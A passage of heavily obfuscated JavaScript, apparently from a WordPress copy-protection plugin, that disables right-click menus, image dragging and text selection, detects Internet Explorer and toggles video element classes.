4d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return 